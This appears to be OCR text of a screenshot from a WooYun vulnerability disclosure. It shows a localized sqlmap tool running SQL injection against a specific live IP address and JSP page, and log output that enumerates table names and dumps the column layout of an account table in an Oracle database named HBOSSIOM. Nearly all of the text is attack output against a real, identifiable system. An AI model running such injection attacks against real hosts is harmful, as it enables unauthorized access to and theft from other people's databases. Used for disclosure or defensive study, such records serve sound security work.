 后退 搜索 收藏夹
地址(D) http://58.19.117.122:7003/IOMPROJ/ 转到
sqm---Ettack汉化
功能 查看记录 帮助 感谢
目标 url
http://58.19.117.122:7003/IOMPROJ/report/aIupsWg.jsp
sqlmap命令语句:
C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://58.19.117.122:7003/IOM...
[22:46:04] [INFO] retrieved: 18
[22:46:34] [INFO] retrieved: FAULT_REPORT_F
[22:46:34] [INFO] retrieving the length of
[22:46:34] [INFO] retrieved: 20
[22:47:04] [INFO] retrieved: FAULT_REPORT_FO
[22:47:04] [INFO] retrieving the length of
[22:47:04] [INFO] retrieved: 22
[22:47:39] [INFO] retrieved: FAULT_REPORT_PA
[22:47:39] [INFO] retrieving the length of
[22:47:39] [INFO] retrieved: 18
[22:48:09] [INFO] retrieved: FAULT_REPORT_TI
[22:48:09] [INFO] retrieving the length of
[22:48:09] [INFO] retrieved: 23
[22:48:43] [INFO] retrieved: FAULT_RESPONSI
[22:48:43] [INFO] retrieving the length of
[22:48:43] [INFO] retrieved: 25
[22:49:19] [INFO] retrieved: FAULT_SERVICE_S
[22:49:19] [INFO] retrieving the length of
[22:49:19] [INFO] retrieved: 17
[22:49:50] [INFO] retrieved: FAULT_SMS_ORG_
[22:49:50] [INFO] retrieving the length of
[22:49:50] [INFO] retrieved: 12
[22:50:12] [INFO] retrieved: PM_PROD_RELA
[22:50:12] [INFO] retrieving the length of
[22:50:12] [INFO] retrieved: 2
C:\WINDOWS\system32\cmd.exe
[22:37:03] [INFO] retrieved: NUMBER
[22:37:03] [INFO] retrieving the length of query output
[22:37:03] [INFO] retrieved: 8
[22:37:09] [INFO] retrieved: ACT_TYPE
[22:37:09] [INFO] retrieving the length of query output
[22:37:09] [INFO] retrieved: 8
[22:37:16] [INFO] retrieved: VARCHAR2
Database: HBOSSIOM
Table: OM_IN_ACCOUNT
[4 columns]
+-------------------+----------+
| Column | Type |
+-------------------+----------+
| ACT_TYPE | VARCHAR2 |
| IN_ACCOUNT_ID | NUMBER |
| OLD_IN_ACCOUNT_ID | NUMBER |
| SERVICE_ORDER_ID | NUMBER |
+-------------------+----------+
[22:37:16] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\58.19.117.122'
[*] shutting down at 22:37:16
www.wooyun.org